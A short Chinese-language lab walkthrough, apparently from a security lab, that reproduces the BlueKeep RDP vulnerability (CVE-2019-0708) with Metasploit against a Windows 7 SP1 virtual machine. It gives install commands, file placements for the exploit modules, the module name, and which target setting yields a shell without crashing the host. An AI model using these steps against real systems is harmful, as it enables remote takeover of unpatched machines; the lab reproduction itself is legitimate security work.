作者:天融信阿尔法实验室

靶机环境:win7 sp1

攻击环境:Ubuntu 18.04

虚拟机软件:Paralles Desktop(macos 系统才有)

首先我们在Ubuntu上安装最新的metasploit

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall

安装完成后我们将漏洞利用模块下载下来

地址:https://github.com/rapid7/metasploit-framework/pull/12283/files

将其分别倒入到以下目录中

|

1 |

rdp.rb /opt/metasploitframework/embedded/framework/lib/msf/core/exploit/ |

|

1 |

rdp_scanner.rb /opt/Metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/ |

|

1 |

cve_2019_0708_bluekeep.rb /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/ |

|

1 |

cve_2019_0708_bluekeep_rce.rb /opt/metasploit-framework/embedded/framework/modules/exploits/windows/rdp/ |

然后我们命令行输入msfconsole打开metasploit



接着输入use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

然后我们对该模块进行配置

我的靶机地址为192.168.0.115

由于我用的是paralles Desktop虚拟机在经过几次尝试之后,发现target 2

可以正常获得shell 使用其他的target数值会导致靶机蓝屏

最后我们可以成功获取到靶机的shell